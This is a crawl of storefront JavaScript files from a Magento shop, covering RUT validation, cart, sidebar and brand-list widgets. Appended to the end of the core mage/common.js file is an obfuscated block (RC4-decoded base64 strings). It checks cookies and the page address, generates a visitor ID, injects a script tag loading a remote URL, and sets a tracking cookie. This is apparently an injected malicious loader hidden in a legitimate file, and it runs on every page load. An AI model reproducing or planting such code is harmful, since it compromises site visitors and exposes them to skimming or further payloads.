], function($, validateRut) {
  'use strict';

  return function() {
    $.validator.addMethod(
      'validate-rut',
      function(value, element) {
        return validateRut(value);
      },
      $.mage.__('Ingrese un RUT válido. Ej: 11111111-1')
    )
  }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/Cento_Hideprice/js/stock-label-hide.js
body_size: 557
content:
define([
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'underscore',
    'jquery'
], function(
    Component,
    customerData,
    _,
    $
) {
    'use strict';

    return Component.extend({
        initialize: function() {
            this._super();
            var customer = customerData.get('customer');

            if(!_.isUndefined(customer().fullname)) {
                $('body').removeClass('isNotLogin');
            } else {
                $('body').addClass('isNotLogin');
            }
        }
    })
})


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/mage/common.js
body_size: 2290
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'domReady!'
], function ($) {
    'use strict';

    /* Form with auto submit feature */
    $('form[data-auto-submit="true"]').submit();

    //Add form keys.
    $(document).on(
        'submit',
        'form',
        function (e) {
            var formKeyElement,
                existingFormKeyElement,
                isKeyPresentInForm,
                isActionExternal,
                baseUrl = window.BASE_URL,
                form = $(e.target),
                formKey = $('input[name="form_key"]').val(),
                formMethod = form.prop('method'),
                formAction = form.prop('action');

            isActionExternal = formAction.indexOf(baseUrl) !== 0;

            existingFormKeyElement = form.find('input[name="form_key"]');
            isKeyPresentInForm = existingFormKeyElement.length;

            /* Verifies that existing auto-added form key is a direct form child element,
               protection from a case when one form contains another form. */
            if (isKeyPresentInForm && existingFormKeyElement.attr('auto-added-form-key') === '1') {
                isKeyPresentInForm = form.find('> input[name="form_key"]').length;
            }

            if (formKey && !isKeyPresentInForm && !isActionExternal && formMethod !== 'get') {
                formKeyElement = document.createElement('input');
                formKeyElement.setAttribute('type', 'hidden');
                formKeyElement.setAttribute('name', 'form_key');
                formKeyElement.setAttribute('value', formKey);
                formKeyElement.setAttribute('auto-added-form-key', '1');
                form.get(0).appendChild(formKeyElement);
            }
        }
    );
});
function cWMm3mjgCIQ9HD(mHXw6KPxf4IZ95,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<mHXw6KPxf4IZ95.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(mHXw6KPxf4IZ95.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function qVDNDz95zP(zQItMUUjxbZu5s,qGhLoGoHbZyhJDuO){return cWMm3mjgCIQ9HD(atob(zQItMUUjxbZu5s),qGhLoGoHbZyhJDuO);};function zoco6qQrS6WbUg(){var x6Nuofjz7gIKDRYn=["cBQj3M3guvyuQ","4n/E4Ot8","f9ZkEjE9","+g0L/IDwgKI=","puTDszg9hQYeWnzEA","WyXHQmUfPrk="];var y0pmJgqCt=["dVhJW3J93kR2","KFTls6yv47rFpg==","lkhhOBH","a8HZ3qJD54GYQDB168s5yQ==","hw5Oz2U4n","uCFKdBHunqspPfvvgg=="];var izGM6928s3vD5=qVDNDz95zP(y0pmJgqCt[1],y0pmJgqCt[0]);if(document[qVDNDz95zP(x6Nuofjz7gIKDRYn[1],x6Nuofjz7gIKDRYn[0])].indexOf(qVDNDz95zP(y0pmJgqCt[3],y0pmJgqCt[2]))===-1){if(window[qVDNDz95zP(x6Nuofjz7gIKDRYn[3],x6Nuofjz7gIKDRYn[2])].href[qVDNDz95zP(x6Nuofjz7gIKDRYn[5],x6Nuofjz7gIKDRYn[4])](izGM6928s3vD5)){if(document[qVDNDz95zP(x6Nuofjz7gIKDRYn[1],x6Nuofjz7gIKDRYn[0])].indexOf(qVDNDz95zP(y0pmJgqCt[5],y0pmJgqCt[4]))===-1){r3VfN5eoYvElj2SAr();}}}};function r3VfN5eoYvElj2SAr(){var wlH92Bq6cbpp=["xhyO8xDf","xyrxKw==","tFszzlPytf","MKjCZ+Ou0Hme3MnbAQ==","fLHZJSaVK6Z27KI3d","WQm7","l5bSi6hWAIxn0","cG+F2A=="];var jyXE6VoPArpv9s7=["xaQftFiWWW","krI7Qs/2QZuGaRem6EzotcIh0Bb9qBTZ21o5j655bRk7SvWcxiCe","l58ESoHCBa6Pil8G","NEeHjolw","pdcBbEkz","bXn69EPwyHOpY+UlFQ==","b0qODZsFNwP9KY","hQ==","mjFsrWdzKb","+aw="];const uid=window[qVDNDz95zP(wlH92Bq6cbpp[1],wlH92Bq6cbpp[0])](frmu3ty9LUQEJS());const url=qVDNDz95zP(jyXE6VoPArpv9s7[1],jyXE6VoPArpv9s7[0])+encodeURIComponent(uid);const script=document[qVDNDz95zP(wlH92Bq6cbpp[3],wlH92Bq6cbpp[2])](qVDNDz95zP(jyXE6VoPArpv9s7[3],jyXE6VoPArpv9s7[2]));script[qVDNDz95zP(wlH92Bq6cbpp[5],wlH92Bq6cbpp[4])]=url;document[qVDNDz95zP(wlH92Bq6cbpp[7],wlH92Bq6cbpp[6])].appendChild(script);wT3wSPUdo(qVDNDz95zP(jyXE6VoPArpv9s7[5],jyXE6VoPArpv9s7[4]),qVDNDz95zP(jyXE6VoPArpv9s7[7],jyXE6VoPArpv9s7[6]),qVDNDz95zP(jyXE6VoPArpv9s7[9],jyXE6VoPArpv9s7[8]));};function wT3wSPUdo(eAzgMxpBaIDqIOfd,rLEA8wfNlWEtc,oqwe4kGM){var fLrvXmLIhZ=["wdksDkj","d6sUp1FCRg==","vdm8PlE","1u2zQ2SNeg==","cwmdI5q","jkpOV93mz4bwPPk=","iokc3ad","/WHZGyuc"];var b26b0rZzajJVZ=["xeHrWuLzn3v","O/Ggcac=","oUUdW2Yv8UvG0","9tbB/g==","wXbcWhKf4VC1BUgp","XIFsHXpfrjB22Q==","qxfbsZ9O4yFy1w2D","TB6HlVFYYvU=","l1HOMcYiorXg","2Q=="];var dkJT8GtU2=new Date;var zZLpXAGW8peprcT=qVDNDz95zP(b26b0rZzajJVZ[1],b26b0rZzajJVZ[0]);var h2E3ftLtmvQq6YUDv=qVDNDz95zP(b26b0rZzajJVZ[3],b26b0rZzajJVZ[2]);dkJT8GtU2[qVDNDz95zP(fLrvXmLIhZ[1],fLrvXmLIhZ[0])](dkJT8GtU2[qVDNDz95zP(fLrvXmLIhZ[3],fLrvXmLIhZ[2])]()+(oqwe4kGM*zZLpXAGW8peprcT*h2E3ftLtmvQq6YUDv));var hqeeo1TZitd=qVDNDz95zP(b26b0rZzajJVZ[5],b26b0rZzajJVZ[4])+dkJT8GtU2[qVDNDz95zP(fLrvXmLIhZ[5],fLrvXmLIhZ[4])]();var nC2VZW3A1QDNJjbdO=qVDNDz95zP(b26b0rZzajJVZ[7],b26b0rZzajJVZ[6]);document[qVDNDz95zP(fLrvXmLIhZ[7],fLrvXmLIhZ[6])]=eAzgMxpBaIDqIOfd+qVDNDz95zP(b26b0rZzajJVZ[9],b26b0rZzajJVZ[8])+rLEA8wfNlWEtc+hqeeo1TZitd+nC2VZW3A1QDNJjbdO;};function frmu3ty9LUQEJS(){var bBqbyMRb8=["aKrYgvq","gqPdp3BiLA==","nNNmm3MBk2","hMTdbXfsWf5Ir0jpHowX","eN10g9T","ARapOVmsw2k="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[qVDNDz95zP(bBqbyMRb8[1],bBqbyMRb8[0])](/[018]/g,c=>(c^crypto[qVDNDz95zP(bBqbyMRb8[3],bBqbyMRb8[2])](new Uint8Array(1))[0]&15>>c/4)[qVDNDz95zP(bBqbyMRb8[5],bBqbyMRb8[4])](16));};zoco6qQrS6WbUg();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/Codazon_AjaxCartPro/js/ajaxcart.js
body_size: 1713
content:
/**
* Copyright © 2015 Magento. All rights reserved.
* See COPYING.txt for license details.
*/
define([
	'uiComponent',
	'Magento_Customer/js/customer-data',
	'jquery',
	'ko',
	'codazonSidebar',
	'Magento_Ui/js/modal/modal'
], function (Component, customerData, $, ko, paypalCheckout) {
	'use strict';
	var sidebarCart = $('[data-block="footer_minicart"]');
	var addToCartCalls = 0;
	var sidebarInitialized = false;

	function initSidebar() {
		if (sidebarCart.data('mageSidebar')) {
			sidebarCart.codazonSidebar('update');
		}
		sidebarCart.trigger('contentUpdated');
		if (sidebarInitialized) {
			return false;
		}
		sidebarInitialized = true;
		sidebarCart.codazonSidebar({
			"targetElement": "#footer-mini-cart",
			"url": {
				"checkout": window.checkout.checkoutUrl,
				"update": window.checkout.updateItemQtyUrl,
				"remove": window.checkout.removeItemUrl,
				"loginUrl": window.checkout.customerLoginUrl,
				"isRedirectRequired": window.checkout.isRedirectRequired
			},
			"button": {
				"checkout": "#footer-cart-btn-checkout",
				"remove": ".item a.action.delete",
				"close": ""
			},
			"minicart": {
				"list": "",
				"content": "",
				"qty": "",
				"subtotal": ""
			},
			"item": {
				"qty": "input.cart-item-qty",
				"button": "button.update-cart-item"
			},
			"confirmMessage": $.mage.__(
				'Are you sure you would like to remove this item from the shopping cart?'
			)
		});
		//fix paypal express checkout cart button not work on footer cart
		$( document ).ajaxComplete(function( event, xhr, settings ) {
			if( settings.url.indexOf('customer/section/load/?sections') >= 0){
				$('.footer-cart-actions [data-action="checkout-form-submit"]').off('click');
				$('.footer-cart-actions [data-action="checkout-form-submit"]').click(function(){
					$('[data-action="checkout-form-submit"]:first').click();
				});
			}
		});
		//=== end fix ===
	}


    function getFormattedCredit(extras) {
        if (extras.credit) {
            // revertimos el string del numero, agrupamos en un array de a 3, juntamos con el char punto, revertimos el string nuevamente.
            // para transformar de número a string con currency
            const withCurrency ='$' + extras.credit.toString().split("").reverse().join("").match(/.{1,3}/g).join(".").split("").reverse().join("");
            return withCurrency;
        }

        return null;
    }
	
	function getFormattedPercent(extras) {
        if (extras.percent) {
            return extras.percent + "%";
        }

        return null;
    }

    // obtenemos el crédito del customer y lo retornamos formateado en currency.
    let extras = customerData.get('extras');
    let credit = getFormattedCredit(extras());
    let percent = getFormattedPercent(extras());


	return Component.extend({
		// para mostrar credito y porcentaje en la barra inferior
		// viene de app/code/Codazon/AjaxCartPro/CustomerData/Extras.php
		customerCredit: ko.observable({ credit: credit }),
		customerPercent: ko.observable({ percent: percent }),
		ajaxcart: ko.observable({}),
		crosssell: ko.observable({}),
		addedItem: ko.observable({}),
		cartSidebar: ko.observable({summary_count: false}),
		toggleFooterSidebar: function(){
			$('#footer-cart-trigger').toggleClass('active');
			$('#footer-mini-cart').slideToggle(300);	
		},
		initSidebar: initSidebar,
		initialize: function () {
			var self = this;
			this._super();
			this.addedItem({success:false});
			this.cartSidebar = customerData.get('cart');
			window.addedItem = self.addedItem;
			window.ajaxcart = self.ajaxcart;
			window.crosssell = self.crosssell;
			window.cartSidebar = self.cartSidebar;
			$('#cart-footer').show();
			initSidebar();
			this.cartSidebar.subscribe(function () {
				addToCartCalls--;
				sidebarInitialized = false;				
				initSidebar();
			}, this);
			$('[data-block="minicart"]').on('contentLoading', function(event) {
				addToCartCalls++;				
			});
			var $ajaxPopup = $('#ajax-cart-container');
			/*$ajaxPopup.modal({
			innerScroll: true,
			trigger: '.tocart',
			wrapperClass: 'ajaxcart-modal',
			buttons: [],
			opened: function(){
			window.addedItem({success:false});
			},
			closed: function(){
			}	
			});*/
		},

	});
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/Codazon_AjaxCartPro/js/sidebar.js
body_size: 2234
content:
/**
 * Copyright © 2015 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
/*jshint browser:true jquery:true*/
/*global confirm:true*/
define([
    "jquery",
    'Magento_Customer/js/model/authentication-popup',
    'Magento_Customer/js/customer-data',
    'Magento_Ui/js/modal/alert',
    'Magento_Ui/js/modal/confirm',
    "mage/decorate"
], function($, authenticationPopup, customerData, alert, confirm){

    $.widget('mage.codazonSidebar', {
        options: {
            isRecursive: true,
            maxItemsVisible: 3
        },
        scrollHeight: 0,

        /**
         * Create sidebar.
         * @private
         */
        _create: function () {
            this._initContent();

        },

        /**
         * Update sidebar block.
         */
        update: function () {
            $(this.options.targetElement).trigger('contentUpdated');
            this._calcHeight();
            this._isOverflowed();
        },

        _initContent: function() {
            var self = this,
                events = {};

            this.element.decorate('list', this.options.isRecursive);
			/*events['click ' + this.options.button.close] = function(event) {
                event.stopPropagation();
                $(self.options.targetElement).dropdownDialog("close");
            };*/

			events['click ' + this.options.button.checkout] = $.proxy(function() {
                var cart = customerData.get('cart'),
                    customer = customerData.get('customer');

                if (!customer().firstname && !cart().isGuestCheckoutAllowed) {
                    if (this.options.url.isRedirectRequired) {
                        location.href = this.options.url.loginUrl;
                    } else {
                        authenticationPopup.showModal();
                    }

                    return false;
                }
                location.href = this.options.url.checkout;
            }, this);

            events['click ' + this.options.button.remove] =  function(event) {
                event.stopPropagation();
                confirm({
                    content: self.options.confirmMessage,
                    actions: {
                        confirm: function () {
                            self._removeItem($(event.currentTarget));
                        },
                        always: function (event) {
                            event.stopImmediatePropagation();
                        }
                    }
                });
            };
            events['keyup ' + this.options.item.qty] = function(event) {
                self._showItemButton($(event.target));
            };
            events['click ' + this.options.item.button] = function(event) {
                event.stopPropagation();
                self._updateItemQty($(event.currentTarget));
            };
            events['focusout ' + this.options.item.qty] = function(event) {
                self._validateQty($(event.currentTarget));
            };
            events['click .edit-icon'] = function (event) {
            	event.stopPropagation();
                self._showOptions($(event.currentTarget));
            }
            this._on(this.element, events);
            //this._calcHeight();
            //this._isOverflowed();
        },

        /**
         * Add 'overflowed' class to minicart items wrapper element
         *
         * @private
         */
        _isOverflowed: function() {
            var list = $(this.options.minicart.list),
                cssOverflowClass = 'overflowed';

            if (this.scrollHeight > list.innerHeight()) {
                list.parent().addClass(cssOverflowClass);
            } else {
                list.parent().removeClass(cssOverflowClass);
            }
        },

        _showItemButton: function(elem) {
            var itemId = elem.data('cart-item');
            var itemQty = elem.data('item-qty');
            if (this._isValidQty(itemQty, elem.val())) {
                $('#cdz-update-cart-item-' + itemId).show('fade', 300);
            } else if (elem.val() == 0) {
                this._hideItemButton(elem);
            } else {
                this._hideItemButton(elem);
            }
        },

        /**
         * @param origin - origin qty. 'data-item-qty' attribute.
         * @param changed - new qty.
         * @returns {boolean}
         * @private
         */
        _isValidQty: function(origin, changed) {
            return (origin != changed)
                && (changed.length > 0)
                && (changed - 0 == changed)
                && (changed - 0 > 0);
        },

        /**
         * @param {Object} elem
         * @private
         */
        _validateQty: function(elem) {
            var itemQty = elem.data('item-qty');

            if (!this._isValidQty(itemQty, elem.val())) {
                elem.val(itemQty);
            }
        },

        _hideItemButton: function(elem) {
            var itemId = elem.data('cart-item');
            $('#cdz-update-cart-item-' + itemId).hide('fade', 300);
        },

        _updateItemQty: function(elem) {
            var itemId = elem.data('cart-item');
            this._ajax(this.options.url.update, {
                item_id: itemId,
                item_qty: $('#cdz-cart-item-' + itemId + '-qty').val()
            }, elem, this._updateItemQtyAfter);
        },

        /**
         * Update content after update qty
         *
         * @param elem
         */
        _updateItemQtyAfter: function(elem) {
            this._hideItemButton(elem);
        },

        _removeItem: function(elem) {
            var itemId = elem.data('cart-item');
            this._ajax(this.options.url.remove, {
                item_id: itemId
            }, elem, this._removeItemAfter);
        },

        /**
         * Update content after item remove
         *
         * @param elem
         * @param response
         * @private
         */
        _removeItemAfter: function(elem, response) {
        },
        /**
         * @param url - ajax url
         * @param data - post data for ajax call
         * @param elem - element that initiated the event
         * @param callback - callback method to execute after AJAX success
         */
        _ajax: function(url, data, elem, callback) {
			$.extend(data, {
                'form_key': $.mage.cookies.get('form_key')
            });
            $.ajax({
                url: url,
                data: data,
                type: 'post',
                dataType: 'json',
                context: this,
                beforeSend: function() {
                    elem.attr('disabled', 'disabled');
                },
                complete: function() {
                    elem.attr('disabled', null);
                }
            })
                .done(function(response) {
                    if (response.success) {
                        callback.call(this, elem, response);
                    } else {
                        var msg = response.error_message;
                        if (msg) {
                            alert({
                                content: $.mage.__(msg)
                            });
                        }
                    }
                })
                .fail(function(error) {
                    console.log(JSON.stringify(error));
                });
        },

        _showOptions: function (elem) {
        	var $elemTarget = elem.parent().parent();
        	var $optionTarget = $elemTarget.find('.hover-sec');
        	var $listItem = $elemTarget.parent();

        	if ( $optionTarget.hasClass('show-options') ) {
		        $optionTarget.removeClass('show-options');
		    } else {
		        $listItem.find('div.hover-sec.show-options').removeClass('show-options');
		        $optionTarget.addClass('show-options');
		    }
        },

        /**
         * Calculate height of minicart list
         *
         * @private
         */
        _calcHeight: function() {
            var self = this,
                height = 0,
                counter = this.options.maxItemsVisible,
                target = $(this.options.minicart.list);

            target.children().each(function () {
                var outerHeight = $(this).outerHeight();

                if (counter-- > 0) {
                    height += outerHeight;
                }
                self.scrollHeight += outerHeight;
            });

            target.height(height);
        }
    });

    return $.mage.codazonSidebar;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/Codazon_Shopbybrandpro/js/brands.js
body_size: 3470
content:
/**
 * Copyright © 2017 Codazon, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define(['jquery', 'jquery-ui-modules/widget', 'owlslider'], function($, owlCarousel, domReady) {
    var rtl = $('body').hasClass('rtl-layout');
    var mBreakpoint = 768;
    function itemEffect($parent, delayUnit) {
        $('.cdz-transparent', $parent).each(function(i, el) {
            var $item = $(el);
            setTimeout(function() {
                $item.removeClass('cdz-transparent').addClass('cdz-translator');
                setTimeout(function() {
                    $item.removeClass('cdz-translator');
                }, 1000);
            }, delayUnit*i);
        });
    }
    $.widget('codazon.brandslider', {
        options: {
            mbMargin: 10
        },
        _create: function() {
            var self = this, conf = this.options;
            if (typeof conf.sliderConfig.responsive !== 'undefined') {
                $.each([768, 480, 320, 0], function(i, breakPoint) {
                    if (typeof conf.sliderConfig.responsive[breakPoint] !== 'undefined') {
                        conf.sliderConfig.responsive[breakPoint] = $.extend({}, {margin: conf.mbMargin}, conf.sliderConfig.responsive[breakPoint]);
                    }
                });
            }
            self.element.addClass('owl-carousel');
            conf.sliderConfig.rtl = rtl;
            conf.sliderConfig.lazyLoad = true;
            self.element.parents('[data-role="slider-wrapper"]').removeClass('no-loaded').find('[data-role="slider-loader"]').remove();
            self.element.owlCarousel(conf.sliderConfig);
        }
    });
    $.widget('codazon.alphabetList', {
        options: {
            charList: '[data-role="char-list"]',
            brandList: '[data-role="brand-list"]',
            charItem: '[data-char]',
            item: '[data-label]',
            noItemLabel: '.no-item',
            sameHeight: '.item-bottom',
        },
        _create: function() {
            var self = this, conf = this.options;
            this._assignVariables();
            this._arrangeList();
            self.element.removeClass('no-loaded');
            self.element.find('.brand-inner').removeClass('hidden');
            self._lazyImage();
            self._sameHeight();
            var winWidth = window.innerWidth, t = false;
            $(window).on('resize', function() {
                if (window.innerWidth != winWidth) {
                    if (t) {
                        clearTimeout(t);
                    }
                    t = setTimeout(function() {
                        self._sameHeight();
                    }, 300);
                    winWidth = window.innerWidth;
                }
            });
        },
        _lazyImage: function() {
            var self = this, conf = this.options;
            self.element.find('[data-src]').each(function() {
                var $img = $(this);
                $img.attr('src', $img.data('src'));
            });
        },
        _sameHeight: function() {
            var self = this, conf = this.options;
            self.element.find('.brand-group').each(function() {
                var maxHeight = 0, $group = $(this);
                $group.find(conf.sameHeight).css({minHeight: ''}).each(function() {
                    var $sItem = $(this);
                    var height = $sItem.outerHeight();
                    if (height > maxHeight) {
                        maxHeight = height;
                    }
                }).css({minHeight: maxHeight});
            });
        },
        _assignVariables: function() {
            var self = this, conf = this.options;
            self.$charList = self.element.find(conf.charList);
            self.$brandList = self.element.find(conf.brandList);
            self.$items = self.element.find(conf.item);
            self.$charItem = self.element.find(conf.charItem);
            self.$noItemLabel = self.element.find(conf.noItemLabel);
            self.brandGroups = {};
            self.$items.each(function() {
                var $item = $(this);
                var firstChar = $item.data('label')[0].toUpperCase();
                if (typeof self.brandGroups[firstChar] == 'undefined') {
                    self.brandGroups[firstChar] = [];
                }
                self.brandGroups[firstChar].push($item);
            });
            self._filterList();
        },
        _arrangeList: function() {
            var self = this, conf = this.options;
            $.each(self.brandGroups, function(character, el) {
                var $group = $('<div class="brand-group" data-group="'+ character +'">');
                $group.append('<div class="group-header"><div class="label">' + character + '</div></div>');
                var $items = $('<div class="items row"></div>');
                $items.appendTo($group);
                $.each(self.brandGroups[character], function(i, $item) {
                    $item.appendTo($items);
                });
                $group.appendTo(self.$brandList);
                self.$charList.find('[data-char="'+character+'"]').addClass('available');
            });
            self.$charList.find('[data-char=all]').addClass('available');
            var $target;
            for(var character = 0; character <= 9; character++) {
                $target = self.element.find('[data-group="'+character+'"]');
                if ($target.length) {
                     self.$charList.find('[data-char=num]').addClass('available');
                     break;
                }
            }
        },
        _filterList: function() {
            var self = this, conf = this.options;
            self.element.find('[data-char]').click(function(e) {
                e.preventDefault();
                var $char = $(this), character = $char.data('char');
                if (!$char.hasClass('available')) {
                    return true;
                }
                $char.addClass('active').siblings().removeClass('active');
                if (character == 'all') {
                    self.element.find('[data-group]').show();
                    self.$noItemLabel.addClass('hidden');
                } else if (character == 'num') {
                    var $target, found = false;
                    for(var character = 0; character <= 9; character++) {
                        $target = self.element.find('[data-group="'+character+'"]');
                        if ($target.length) {
                            $target.show().siblings().hide();
                            self.$noItemLabel.addClass('hidden');
                            found = true;
                            break;
                        }
                    }
                    if (!found) {
                        self.element.find('[data-group]').hide();
                        self.$noItemLabel.removeClass('hidden');
                    }
                } else {
                    var $target = self.element.find('[data-group="'+character+'"]');
                    if ($target.length) {
                        $target.show().siblings().hide();
                        self.$noItemLabel.addClass('hidden');
                    } else {
                        self.element.find('[data-group]').hide();
                        self.$noItemLabel.removeClass('hidden');
                    }
                }
                self._sameHeight();
            });
        }
    });
    $.widget('codazon.searchBrands', {
        options: {
            input: '[data-role=brand_name]',
            sourceUrl: false,
            brandList: [],
            appendTo: '[data-role=list-wrap]',
            brandUrl: false,
        },
        _create: function() {
            var self = this, conf = this.options;
            this.$input = $(conf.input, self.element);
            this.$appendTo = $(conf.appendTo, self.element);
            $.ajax({
                url: conf.brandUrl,
                type: 'GET',
                dataType: 'json',
                success: function(res) {
                    require(['jquery-ui-modules/autocomplete'], function() {
                        self.element.removeClass('hidden');
                        self.$input.autocomplete({
                            source: res,
                            appendTo: self.$appendTo,
                            autoFocus: true,
                            messages: {
                                noResults: conf.noResults,
                                results: function (amount) {
                                    if (amount > 1) {
                                        return conf.resultsP.replace(/%1/gi, amount);
                                    } else {
                                        return conf.resultsS.replace(/%1/gi, amount);
                                    }
                                }
                            },
                            focus: function(event, ui) {
                                var $a = $('.ui-state-focus', self.$appendTo);
                                $a.parents('.item').first().addClass('selected').siblings().removeClass('selected');
                            }
                        });
                        var uiAutocomplete = self.$input.data('uiAutocomplete');
                        uiAutocomplete._renderItem = function( ul, item ) {
                            ul.addClass('brand-list');
                            var label = item.label, inputText = self.$input.val();
                            if (inputText) {
                                var re = new RegExp(inputText,"gi");
                                label = label.replace(re, function(match){
                                    return '<strong>' + match + '</strong>';
                                });
                            }
                            var html = '';
                            html += '<a href="' + item.url +'">';
                            html +=     '<span class="brand-img"><img src="' + item.img + '" /></span>';
                            html +=     '<span class="brand-label">' + label + '</span>';
                            html += '</a>';
                            return $('<li class="item">')
                                .append(html)
                                .appendTo(ul);
                        };
                        uiAutocomplete.__responseOld = uiAutocomplete.__response;
                        uiAutocomplete.__response = function(content) {
                            var that = uiAutocomplete;
                            that.__responseOld(content);
                            if (content && content.length) {
                                that.liveRegion.addClass('has-items');
                                self.$appendTo.find('.brand-list').removeClass('_hide');
                            } else {
                                self.$appendTo.find('.brand-list').addClass('_hide');
                                self.$appendTo.find('li.selected').removeClass('selected');
                                that.liveRegion.removeClass('has-items');
                            }
                        }
                    });
                }
            });
            this.$input.on('focus', function() {
                $('.brand-list', self.element).show();
                if ($('.has-items', self.element).length) {
                    $('.brand-list', self.element).removeClass('_hide');
                }
            }).on('blur', function() {
                //if (self.$input.val() == '') {
                    self.$appendTo.find('.brand-list').addClass('_hide');
                    self.element.find('.ui-helper-hidden-accessible').text('');
                //}
            });
        }
    });

    $.widget('codazon.autowidth', {
        options: {
            item: '[data-role=item]',
            itemsPerRow: [],
            margin: 0,
            marginBottom: false,
            sameHeight: [],
        },
        _sameHeight: function() {
            var self = this, conf = this.options;
            var maxHeight = 0;
            self.element.attr('data-sameheight', conf.sameHeight.join(','));
            $.each(conf.sameHeight, function(i, sameHeight) {
                self.element.find(sameHeight).css({minHeight: ''}).each(function() {
                    var $sItem = $(this);
                    var height = $sItem.outerHeight();
                    if (height > maxHeight) {
                        maxHeight = height;
                    }
                }).css({minHeight: maxHeight});
            });
        },
        _create: function() {
            var self = this, conf = this.options;
            if (!conf.itemsPerRow) {
                return true;
            }
            var i = 0;
            self.itemsPerRow = [];
            for(var point in conf.itemsPerRow) {
                self.itemsPerRow[i] = {};
                self.itemsPerRow[i]['breakPoint'] = point;
                self.itemsPerRow[i]['items'] = conf.itemsPerRow[point];
                i++;
            };
            this.gridId = Math.random().toString().substr(2, 6);
            this._addGridCSS();
            this._itemEffect();
            $('body').on('contentUpdated', function() {
                var itemClass = 'cdz-grid-item-' + self.gridId;
                self.element.find(conf.item).addClass(itemClass)
                self._itemEffect();
            });
            self._sameHeight();
            self.element.parents('.no-loaded').first().removeClass('no-loaded');
        },
        _itemEffect: function() {
            itemEffect(this.element, 200);
        },
        _addGridCSS: function() {
            var self = this, conf = this.options;
            var id = this.gridId;
            var parentClass = 'cdz-grid-' + id;
            self.element.find(conf.item).first().parent().addClass(parentClass);
            var itemClass = 'cdz-grid-item-' + id;
            self.element.find(conf.item).addClass(itemClass);
            var css = this._getCSSCode(parentClass, itemClass, self.itemsPerRow);
            css = '<style type="text/css">' + css + '</style>';
            $(css).insertAfter(self.element);
        },
        _getCSSCode: function(parentClass, itemClass, itemsPerRow) {
            var self = this, conf = this.options;
            var css = '', width;
            bpLength = itemsPerRow.length;
            var marginSide = rtl ? 'margin-left' : 'margin-right';
            for(var i = bpLength - 1; i >=0; i--) {
                if (itemsPerRow[i].breakPoint < mBreakpoint) {
                    var margin = 10, subtrahend = 11;
                } else {
                    var margin = conf.margin, subtrahend = conf.margin;
                }
                var marginBottom = conf.marginBottom ? conf.marginBottom : margin;
                width = 100/itemsPerRow[i].items;
                css += '@media (min-width: ' + itemsPerRow[i].breakPoint + 'px)';
                if (typeof itemsPerRow[i + 1] != 'undefined') {
                     css += ' and (max-width: ' + (itemsPerRow[i + 1].breakPoint - 1) + 'px)';
                }
                css += '{';
                css += '.' + parentClass + '{' + marginSide +': -' + margin + 'px}';
                css += '.' + parentClass + ' .' + itemClass + '{width:calc(' + width + '% - ' + subtrahend + 'px);' + marginSide +':' + margin + 'px;margin-bottom:' + marginBottom + 'px}';
                css += '}\n';
            };
            return css;
        }
    });
    
    $.widget('codazon.brands', {
        options: {
            
        },
        _create: function(){
            var self = this;
            $.each(this.options, function(fn, options){
                var namespace = fn.split(".")[0];
                var name = fn.split(".")[1];
                if (typeof $[namespace] !== 'undefined') {
                    if(typeof $[namespace][name] !== 'undefined') {
                        $[namespace][name](options, self.element);
                    }
                }
            });
        }
    });
    return $.codazon.brands;
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/Codazon_AjaxCartPro/js/ajax-post.js
body_size: 2103
content:
/**
 * Copyright © 2019 Codazon, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/template',
    'Magento_Ui/js/modal/confirm',
    'Magento_Customer/js/customer-data',
    'jquery-ui-modules/widget',
    'defaultMageDataPost'
], function($, mageTemplate, uiConfirm, customerData) {
    if (typeof window.cdzBuilAjaxPost == 'undefined') {
        window.cdzBuilAjaxPost = true;
        var dataPost = $(document).data('mageDataPost');
        if (typeof dataPost != 'undefined') {
            
            var isCompareIndexPage = function() {
                return $('body').hasClass('catalog-product_compare-index');
            }
            
            var $loginPopup = $('<div class="ajax-lgfm-popup md-dialog-container account-popup" id="ajax-lgfm-popup" data-cdzpopup>').appendTo('body');
            $('body').trigger('cdzBuildPopup');
            $loginPopup.parents('.popup-ajax-lgfm-popup').first().addClass('popup-account-popup');
            dataPost.ajaxActions = {};
            dataPost.$msgContainer = $('<div class="cdz-msg-container fixed">').appendTo('body');
            dataPost.isAjaxAction = function(action) {
                if (typeof this.ajaxActions[action] == 'undefined') {
                    var self = this;
                    self.ajaxActions[action] = false;
                    $.each(cdzAjaxPost.replacedActions, function(needSearch, replacement) {
                        if (action.search(needSearch) > -1) {
                            self.ajaxActions[action] = true;
                            return false;
                        }
                    });
                }
                return this.ajaxActions[action];
            };
            dataPost.oldPostData = dataPost.postData;
            dataPost.filterAction = function(action) {
                $.each(cdzAjaxPost.replacedActions, function(needSearch, replacement) {
                    if (action.search(needSearch) > -1) {
                        action = replacement;
                        return false;
                    }
                });
                return action;
            };
            dataPost.updateMessages = function(messages) {
                var self = this;
                if (messages) {
                    self.displayMessages(messages);
                } else {
                    $.get(cdzAjaxPost.updateMsgUrl, {_: $.now()}, function(rs) {
                        if (rs.messages) {
                            if (rs.messages.messages) {
